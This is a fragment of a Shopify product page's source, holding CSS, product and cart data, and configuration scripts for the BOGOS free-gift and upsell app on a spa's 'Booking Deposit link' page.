        .bogos-fbt-upsell-container { background: #F6F6F6; }
        .bogos-fbt-header-title { color: #303030; }
        .bogos-fbt-header-description { color: #303030; }
        .bogos-fbt-footer-discounted-price { color: #303030; }
        .bogos-fbt-footer-original-price { color: #616161; }
        .bogos-fbt-footer-button-add { background: #303030; color: #FFFFFF; }
        .bogos-fbt-product-title {color: #303030; }
        .bogos-fbt-upsell-product-discounted-price {color: #303030; }
        .bogos-fbt-upsell-product-original-price {color: #808080; }
        .is-cheapest-free-label {color: #FFFFFF ;background-color: #FFAA00;}
        .is-cheapest-free {background-color: rgba(255, 170, 0, 0.2);}
        .bogos-fbt-this-item {background-color: #D1D1D1;color: #303030;}
        .bogos-fbt-upsell-body-item-checkbox {border-color: #303030;}
        .bogos-fbt-upsell-body-item-checkbox:checked {border-color: #303030; background-color: #303030;}
        .bogos-fbt-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-fbt-shipping-discount-title { color: #2332D5; }
        
        .bogos-cheapest-discount {background-color: #ffffff; border-color: #888888;}
        .bogos-cheapest-discount .bogos-cheapest-title { color: #303030; }
        .bogos-cheapest-list-product-modal .bogos-cheapest-title { color: #303030; }
        .bogos-cheapest-discount .bogos-cheapest-description { color: #616161; }
        .bogos-cheapest-product-card .bogos-cheapest-product-title { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-product-price { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-select-variant-title { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-product-add-btn { color: #ffffff; background-color: #303030}
        .bogos-cheapest-label-item.active .bogos-cheapest-label { color: #303030; }
        .bogos-cheapest-label-item.active #bogos-active-icon path { fill: #303030; }
        .bogos-cheapest-label-item.excluded .bogos-cheapest-label { color: #CCCCCC; }
        .bogos-cheapest-label-item.excluded #bogos-excluded-icon path { fill: #CCCCCC; }
        .bogos-cheapest-label-item:not(.active):not(.excluded) #bogos-uncheck-icon path { fill: #4A4A4A; }
        .bogos-cheapest-label-item:not(.active):not(.excluded) .bogos-cheapest-label { color: #303030; }
        .bogos-cheapest-discount .bogos-cheapest-label-container:not(:has(.bogos-cheapest-discount-bullet-items)) {background-color: #F6F6F6;}
        .bogos-cheapest-discount .bogos-cheapest-discount-bullet-item {color: #808080;}
        .bogos-cheapest-discount .bogos-cheapest-products-describe {color: #616161;}
        .bogos-cheapest-discount .bogos-cheapest-products-more-btn {color: #303030;}
        
    
</style>
<script id="sca_fg_custom_script" data-cmp-vendor="bogos" data-cmp-ab="0">
    
</script>

<script src="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/glider.min.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/lz-string.min.js" defer></script>

<div id="freegifts-main-popup-container" class="freegifts-main-container sca-modal-fg"
     data-animation="slideInOutTop"></div>
<div id="sca-fg-notifications" class="sca-fg-notifications"></div>
<div id="bogos-to-widget-icon-wrap"></div>
<div id="bogos-to-widget-iframe"></div>

<div id="sca-fg-today-offer-widget"></div>
<div id="sca-fg-today-offer-iframe"></div>

<div id="bogos-mix-match-main-collection-popup-container" class="sca-modal-fg"></div>
<div id="bogos-main-popup-product-detail-container" data-animation="slideInOutTop"></div>
<div id="bogos-main-popup-more-product-container" data-animation="slideInOutTop"></div>

<script type="text/javascript" data-cmp-vendor="bogos" data-cmp-ab="0">
    if (typeof Shopify === "undefined") window.Shopify = {};
    Shopify.cartItems = [];
    Shopify.current_product = {};
    Shopify.current_collection = {};
    Shopify.products = {};

    //cart item
    

    // current product or collection
    Shopify.current_product = {...{"id":8638065809,"title":"Booking Deposit link","handle":"payment-link-for-postage","description":"\u003cp\u003e\u003cspan style=\"line-height: 1.5;\"\u003ePlease use this link to make a payment on account. \u003c\/span\u003e\u003c\/p\u003e","published_at":"2016-10-28T20:54:00+01:00","created_at":"2017-02-19T13:11:11+00:00","vendor":"South William Clinic \u0026 Spa","type":"","tags":[],"price":135000,"price_min":135000,"price_max":135000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":29933188881,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Booking Deposit link","public_title":null,"options":["Default Title"],"price":135000,"weight":0,"compare_at_price":null,"inventory_quantity":-146,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":[],"featured_image":null,"options":["Title"],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan style=\"line-height: 1.5;\"\u003ePlease use this link to make a payment on account. \u003c\/span\u003e\u003c\/p\u003e"}};
    
    Shopify.current_product.current_variant = {...{"id":29933188881,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Booking Deposit link","public_title":null,"options":["Default Title"],"price":135000,"weight":0,"compare_at_price":null,"inventory_quantity":-146,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}};
    Shopify.current_product['collections'] = Object.values({...[{"id":643439722826,"handle":"skin-care","title":"SKIN CARE","updated_at":"2026-01-29T18:16:56+00:00","body_html":"","published_at":"2025-04-14T16:38:56+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"skincare for man"},{"column":"tag","relation":"equals","condition":"Skin Antioxidant"},{"column":"tag","relation":"equals","condition":"Skin Concern_Anti-Ageing"},{"column":"tag","relation":"equals","condition":"Skin Condition_Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Hands"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Back Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blackheads"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Cellulite"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Congestion"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dark Circles"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dehydration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Discolouration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Double Chin"},{"column":"tag","relation":"equals","condition":"Skin"},{"column":"type","relation":"not_equals","condition":"Advanced Skin Treatments"},{"column":"title","relation":"not_contains","condition":"course"},{"column":"title","relation":"not_contains","condition":"package"},{"column":"title","relation":"not_contains","condition":"treatment"},{"column":"title","relation":"not_contains","condition":"treatments"},{"column":"tag","relation":"equals","condition":"productcategory_skincare"}],"published_scope":"global"}]});
    Shopify.current_product['variants_quantity'] = {};
    
    Shopify.current_product['variants_quantity']['29933188881'] = "-146" - 0;
    
    

    Shopify.current_collection = {...null};

    window.SECOMAPP = window.SECOMAPP || {};
    SECOMAPP.fg_codes = [];
    SECOMAPP.activateOnlyOnePromoCode = false;

    
    SECOMAPP.SHOPIFY_CART = {
        ...{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        discount_codes: [
            
        ]
    };

    
    
    SECOMAPP.fgData = {...{"appearance":{"bundle":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#005BD3","original_price_color":"#005BD3","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5"},"others":{"hidden_brand_mark":false},"content":{"button_text":"Add bundle to cart","show_description":true,"total_price_text":"Total bundle price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","show_discount_each_item":true,"show_discount_on_button":true,"shopify_shipping_icon_path":"shipping-icon-1.png"}},"gift_icon":{"product_page":{"gift_icon":{"size":"50","status":true},"gift_thumbnail":{"status":true,"number_text":"gift items included","border_color":"#8A8A8A","show_multiple":"together","countdown_text":"Expiring in","use_old_version":false,"offer_name_color":"#000000","show_number_gift":true,"countdown_time_color":"#000000","show_countdown_timer":true}},"gift_icon_path":"images\/fg-icons\/fg-icon-red.png","collection_page":{"size":"50","status":true},"shopify_gift_icon_path":"fg-icon-red.png","enable_for_all_conditions":true},"mix_match":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#303030","original_price_color":"#B5B5B5","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","default_label_text_color":"#4F4700","success_label_text_color":"#29845A","item_card_background_color":"#FFFFFF","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5","default_label_background_color":"#FFF8DB","success_label_background_color":"#CDFEE1"},"content":{"free_price":"FREE","tier_style":"progress","button_text":"Add bundle to cart","out_stock_text":"Out of stock!","mix_item_header":"Mix item {{itemIndex}}","show_description":true,"total_price_text":"Total bundle price","free_product_title":"🎁 Free Gift","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_product_text":"Choose from {{number}} product(s)","select_variant_title":"Variant","select_collection_text":"Choose from {{number}} collection(s)","show_discount_each_item":true,"show_discount_on_button":true,"shopify_shipping_icon_path":"shipping-icon-1.png"}},"fbt_upsell":{"color":{"item_name":"#303030","item_price":"#303030","theme_color":"neutral","widget_title":"#303030","checkbox_color":"#303030","widget_subtitle":"#303030","atc_button_color":"#303030","item_price_after":"#303030","item_price_before":"#808080","total_price_after":"#303030","widget_background":"#F6F6F6","total_price_before":"#616161","cheapest_text_color":"#FFFFFF","atc_button_text_color":"#FFFFFF","current_item_tag_text":"#303030","current_item_tag_color":"#D1D1D1","cheapest_highlight_color":"#FFAA00","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5"},"content":{"button_text":"Add selected items","free_item_text":"Free 1 item","total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","shopify_shipping_icon_path":"shipping-icon-1.png"},"general":{"widget_layout":"classic","maximum_display":3,"show_discount_amount":true,"show_discount_each_item":true}},"bundle_page":{"color":{"theme_color":"neutral","step_text_color":"#303030","atc_button_color":"#303030","step_title_color":"#303030","cart_button_color":"#303030","page_heading_color":"#303030","product_title_color":"#303030","required_text_color":"#2332D5","variant_title_color":"#616161","original_price_color":"#808080","side_bar_title_color":"#303030","step_highlight_color":"#303030","atc_button_text_color":"#FFFFFF","cart_button_text_color":"#FFFFFF","discounted_price_color":"#303030","page_sub_heading_color":"#303030","step_description_color":"#616161","default_label_text_color":"#4F4700","success_label_text_color":"#29845A","side_bar_background_color":"#F3F3F3","side_bar_description_color":"#303030","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5","default_step_background_color":"#F3F3F3","default_label_background_color":"#FFF8DB","success_label_background_color":"#CDFEE1"},"content":{"step_text":"Step {{index}}","tier_style":"progress","load_more_text":"Load more","out_stock_text":"Out of stock","read_more_text":"See more","step_icon_path":"images\/step-icons\/step-icon-1.png","atc_button_text":"Add to bundle","blank_step_text":"Add product to this step","cart_button_text":"Add bundle to cart","show_description":true,"total_price_text":"Total bundle price","summary_icon_path":"images\/summary-icons\/summary-icon-1.png","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","summary_title_text":"Your bundle","choose_variant_text":"Choose variant","maximum_quantity_text":"Maximum item reached","required_product_text":"{{number}} item(s) required","shopify_step_icon_path":"step-icon-1.png","summary_description_text":"Choose items from this page to make your own bundle","shopify_summary_icon_path":"summary-icon-1.png","shopify_shipping_icon_path":"shipping-icon-1.png"}},"gift_slider":{"color":{"add_to_cart_color":"#FFFFFF","offer_title_color":"#000000","product_title_color":"#000000","original_price_color":"#121212","variant_select_color":"#005BD3","add_to_cart_btn_color":"#7367f0","discounted_price_color":"#ea5455","gift_slider_title_color":"#121212","notify_add_gift_active_state_color":"#CDFEE1","notify_add_gift_normal_state_color":"#FFEF9D"},"others":{"gift_img_size":"\u0026width=480\u0026height=480","hidden_brand_mark":false,"disable_use_old_version":true},"general":{"running_text":null,"show_gift_type":"all_in_one","select_gift_btn":"Select variants","show_pagination":true,"use_old_version":false,"gift_popup_title":"Select your free gift!","show_product_title":true,"show_variant_title":true,"add_to_cart_btn_title":"Add to cart","number_product_slider":4,"show_gift_for_customer":"by_variants","enable_add_multiple_gifts":true,"number_product_slider_mobile":1.8},"notify_gift_can_add":{"enable":true,"number_gifts_added":"You have added {{number}} gift product(s)","number_gifts_can_be_added":"You can add {{number}} gift product(s)"},"notify_offer_available":{"text":"🎁 You have qualified for {{qualifiedOffers}} offer(s)!","enable":true},"disable_slider_checkbox":{"text":"Don't show this offer again","time":10,"enable":false}},"today_offer":{"widget_info":{"show_widget":true,"widget_size":70,"gift_display":"by_products","widget_title":"TODAY OFFER","widget_position":"bottom_right","widget_subtitle":"Claim these exclusive offers today","number_gift_show":2,"gift_notification":"Get {{number}} gift for {{discountAmount}} OFF","icon_widget_title":"Today offer","show_gift_preview":true,"widget_icon_style":"icon","button_redirect_text":"Get offer","show_gift_notification":true},"widget_color":{"offer_title_color":"#303030","widget_title_color":"#303030","offer_default_color":"#F7F7F7","offer_success_color":"#24B263","product_title_color":"#303030","discount_price_color":"#24B263","original_price_color":"#616161","body_background_color":"#FFFFFF","widget_subtitle_color":"#616161","gift_notification_color":"#616161","header_background_color":"#FFFFFF"},"widget_icon_path":"images\/widget-icons\/widget-icon-1.png","shopify_widget_icon_path":"widget-icon-1.png"},"quantity_break":{"color":{"tag_color":"#F1F1F1","tier_price":"#303030","tier_title":"#303030","label_color":"#303030","theme_color":"neutral","bundle_price":"#303030","bundle_title":"#303030","section_title":"#303030","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_description":"#616161","button_text_color":"#FFFFFF","bundle_description":"#303030","button_check_color":"#8051FF","bundle_origin_price":"#B5B5B5","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"DEE6FF","shipping_discount_text_color":"#2332D5"},"content":{"button_text":"Add bundles to cart","show_description":true,"total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","shopify_shipping_icon_path":"shipping-icon-1.png"}},"checkout_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"base"},"content":{"widget_message":"You may also like","widget_button_text":"Add to cart"},"general":{"widget_layout":"carousel","widget_position ":"left","widget_active_message":true,"widget_active_compare_at_price":true}},"volume_discount":{"table":{"color":{"row_color":"#FFFFFF","tag_color":"#F1F1F1","line_color":"#E0E0E0","theme_color":"neutral","widget_title":"#303030","row_odd_color":"#FFFFFF","widget_header":"#F3F3F3","row_even_color":"#F5F5F5","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_title_color":"#303030","widget_sub_title":"#303030","discount_text_color":"#303030","original_price_color":"#B5B5B5","discounted_price_color":"#303030","label_background_color":"#303030","tier_description_color":"#616161","shipping_discount_text_color":"#2332D5"},"hide_line":false,"body_style":"line","text_align":"left","discount_text":"{{discountAmount}} OFF","discount_show_as":"discount_text","show_description":true,"show_original_price":true},"content":{"button_text":"Add bundles to cart","total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","shopify_shipping_icon_path":"shipping-icon-1.png"},"default":{"color":{"tag_color":"#F1F1F1","tier_price":"#303030","tier_title":"#303030","label_color":"#303030","theme_color":"neutral","bundle_price":"#303030","bundle_title":"#303030","section_title":"#303030","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_description":"#616161","button_text_color":"#FFFFFF","bundle_description":"#303030","button_check_color":"#8051FF","bundle_origin_price":"#B5B5B5","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"DEE6FF","shipping_discount_text_color":"#2332D5"},"show_description":true}},"cheapest_discount":{"color":{"theme_color":"neutral","see_more_color":"#303030","open_icon_color":"#4A4A4A","active_icon_color":"#303030","bullet_text_color":"#808080","widget_title_color":"#303030","product_price_color":"#303030","product_title_color":"#303030","variant_title_color":"#303030","widget_border_color":"#888888","open_tier_text_color":"#303030","button_add_text_color":"#ffffff","widget_subtitle_color":"#616161","active_tier_text_color":"#303030","tiers_background_color":"#F6F6F6","widget_background_color":"#ffffff","excluded_tier_text_color":"#CCCCCC","product_list_label_color":"#616161","button_add_background_color":"#303030"},"content":{"tier_style":"checklist","see_more_text":"See all","show_see_more":true,"number_products":4,"number_cols_mobile":2,"number_rows_mobile":2,"product_list_label":"Choose from these products to get discount","number_cols_desktop":4,"number_rows_desktop":2,"add_product_btn_text":"Add","show_add_product_btn":true}},"promotion_message":{"text_color":"#ffffff","background_color":"#F72119","show_on_cart_page":true},"thanks_page_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"transparent"},"content":{"widget_message":"You may also like","widget_button_text":"Add to cart"},"general":{"widget_layout":"carousel","widget_position ":"left","widget_active_message":true,"widget_active_compare_at_price":true}}},"integration":{"transcy":{"install":false},"judgeme":{"settings":[]}},"settings":{"gift_format":"same_as_original_products","auto_add_gift":true,"sale_channels":null,"sync_quantity":false,"barcode_format":"blank","fraud_protection":null,"cal_gift_discount":"current_price","gift_title_format":"gift","using_draft_order":false,"select_one_gift_price":false,"manual_input_inventory":false,"include_compare_at_price":false,"cart_and_checkout_validation":{"type":[],"offer":false,"value":{"max_gifts":1,"min_cart_value":1,"min_cart_quantity":1},"status":true,"condition":"and"},"fraud_protection_cancel_order":null,"other_original_product_detail":null,"compare_gift_price_with_product":false,"delete_gift_after_turn_off_offer":true,"not_show_gift_if_already_on_cart":false,"type_seo":"number_integer","translation":{"type":"by_bogos","integration_app":null},"ab_before_charge_v2":0,"mode_override_checkout":"default","notify_via_email":null,"admin_api_access_token":null,"publications":null},"storefront":{"access_token":"5a81a126ef8b1d24bb4f4b6685a8d98e","created_at":"2025-09-29T09:06:13Z"}}};
    

    
    
    

    //liquid code to get customer history and customer tag
    
    
    SECOMAPP.current_template = "product";
    SECOMAPP.pathname = window.location.pathname;
    if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("-sca_clone_freegift")) {
        window.location.replace(SECOMAPP.pathname.split("-sca_clone_freegift")[0]);
    } else if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("/collections/sca_fg")) {
        window.location.replace(`${Shopify?.routes?.root ?? "/"}collections/all`);
    }

    SECOMAPP.setCookie = function (e, t, o, n, r) {
        let i = new Date;
        i.setTime(i.getTime() + 24 * o * 36e5 + 60 * n * 1e3);
        let f = "expires=" + i.toUTCString();
        document.cookie = e + "=" + t + ";" + f + (r ? ";path=" + r : ";path=/");
    };
    SECOMAPP.deleteCookie = function (e, t) {
        document.cookie = e + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; " + (t ? ";path=" + t : ";path=/")
    };
    SECOMAPP.getCookie = function (e) {
        for (let t = e + "=", o = document.cookie.split(";"), n = 0; n < o.length; n++) {
            let r;
            for (r = o[n]; " " === r.charAt(0);) r = r.substring(1);
            if (0 === r.indexOf(t)) return r.substring(t.length, r.length)
        }
        return ""
    };
    SECOMAPP.getQueryString = function (key) {
        let e = {};
        let t = window.location.search.substring(1).split("&");
        let o = 0;
        for (; o < t.length; o++) {
            let n = t[o].split("=");
            if (void 0 === e[n[0]]) e[n[0]] = decodeURIComponent(n[1]);
            else if ("string" == typeof e[n[0]]) {
                e[n[0]] = [e[n[0]], decodeURIComponent(n[1])]
            } else e[n[0]].push(decodeURIComponent(n[1]))
        }
        return key ? e?.[key] : e;
    };

    SECOMAPP.offer_codes = [
        {param: "freegifts_code", cookie: "sca_fg_codes"},
        {param: "bundles_code", cookie: "sca_bundle_codes"},
        {param: "upsells_code", cookie: "sca_upsell_codes"},
        {param: "discounts_code", cookie: "sca_discount_codes"},
    ];
    SECOMAPP.offer_codes.forEach(({param, cookie}) => {
        SECOMAPP.fg_codes = [];
        SECOMAPP.getCookie(cookie) && (SECOMAPP.fg_codes = JSON.parse(SECOMAPP.getCookie(cookie)));
        SECOMAPP.current_code = SECOMAPP.getQueryString(param);
        SECOMAPP.current_code && !SECOMAPP.fg_codes.includes(SECOMAPP.current_code)
        && (function () {
            SECOMAPP.activateOnlyOnePromoCode && (SECOMAPP.fg_codes = []);
            SECOMAPP.fg_codes.push(SECOMAPP.current_code);
            SECOMAPP.setCookie(cookie, JSON.stringify(SECOMAPP.fg_codes));
        })();
    });

    SECOMAPP.customer = {};
    SECOMAPP.customer.orders = [];
    SECOMAPP.customer.freegifts = [];
    SECOMAPP.customer.freegifts_v2 = [];
    
    SECOMAPP.customer.email = "";
    SECOMAPP.customer.first_name = "";
    SECOMAPP.customer.last_name = "";
    SECOMAPP.customer.tags = Object.values({...null});
    SECOMAPP.customer.orders_count = "" - 0;
    SECOMAPP.customer.total_spent = "" - 0;
    SECOMAPP.customer.b2b = "" - 0;
    SECOMAPP.market = {
        id: "31097071" - 0,
        handle: "ie",
    };
    

    // get class name config from settings_data.json
    if (!Shopify.scaHandleConfigValue) {
        Shopify.scaHandleConfigValue = {
            ...null,
            ...null
        };
    }

    // add link proxy
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.bogosCollectUrl = "https://collect.bogos.io/collect"
    SECOMAPP.bogosIntegrationUrl = "https://api.bogos.io/integrations"

    // get shop locales
    SECOMAPP.shop_locales = Object.values({
        ...[{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}]
    });

    
    
    window.fgGiftIcon = "https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/fg-icon-red_small.png";
    window.fgWidgetIconsObj = {
        "widget-icon-1.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/widget-icon-1_small.png',
        "widget-icon-2.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/widget-icon-2_small.png',
        "widget-icon-3.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/widget-icon-3_small.png',
        "widget-icon-4.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/widget-icon-4_small.png',
        "widget-icon-5.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/widget-icon-5_small.png',
        "widget-icon-6.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/widget-icon-6_small.png',
        "widget-icon-7.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/widget-icon-7_small.png',
        "widget-icon-8.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/widget-icon-8_small.png'
    }

    window.fgStepIconsObj = {
        "step-icon-1.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/step-icon-1_small.png',
        "step-icon-2.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/step-icon-2_small.png',
        "step-icon-3.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/step-icon-3_small.png',
        "step-icon-4.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/step-icon-4_small.png',
        "step-icon-5.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/step-icon-5_small.png',
        "step-icon-6.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/step-icon-6_small.png',
        "step-icon-7.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/step-icon-7_small.png',
    }

    window.fgSummaryIconsObj = {
        "summary-icon-1.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/summary-icon-1_small.png',
        "summary-icon-2.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/summary-icon-2_small.png',
        "summary-icon-3.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/summary-icon-3_small.png',
        "summary-icon-4.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/summary-icon-4_small.png',
        "summary-icon-5.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/summary-icon-5_small.png',
        "summary-icon-6.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/summary-icon-6_small.png',
        "summary-icon-7.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/summary-icon-7_small.png',
        "summary-icon-8.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/summary-icon-8_small.png',
    }

    window.fgShippingIconsObj = {
        "shipping-icon-1.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/shipping-icon-1_small.png',
        "shipping-icon-2.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/shipping-icon-2_small.png',
        "shipping-icon-3.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/shipping-icon-3_small.png',
        "shipping-icon-4.png": 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/shipping-icon-4_small.png',
    }

    // variable from tools
    SECOMAPP.variables = {
        ...SECOMAPP.variables,
        ...null,
        ...{"web_pixel":true},
        shipping_product_img: 'https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/shipping_product_small.png'
    }

    window.fgResource = {
        gift: {
            js: ["https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/gift.min.js"]
        },
        bundle: {
            js: ["https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bundle.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bogos.bundle.min.css"]
        },
        upsell: {
            js: ["https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/upsell.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bogos.upsell.min.css"]
        },
        discount: {
            js: ["https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/discount.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bogos.discount.min.css"]
        },
        "bundle-page": {
            js: ["https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bundle-page.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bogos.bundle-page.min.css"]
        },
        booster: {
            js: ["https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/booster.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bogos.booster.min.css"]
        }
    }
</script>

<script defer src="https://d33a6lvgbd0fej.cloudfront.net/c2hvcHNvbGFyLm15c2hvcGlmeS5jb20=/freegifts_data_1759248736.min.js"></script>
<div id="secomapp_freegifts_url" data-url="https://d33a6lvgbd0fej.cloudfront.net/c2hvcHNvbGFyLm15c2hvcGlmeS5jb20=/freegifts_data_1759248736.min.js"></div>


<div id="bogos-gift-script" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/gift.min.js"></div> 
<div id="bogos-bundle-script" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bundle.min.js"></div>
<div id="bogos-upsell-script" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/upsell.min.js"></div>
<div id="bogos-discount-script" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/discount.min.js"></div>
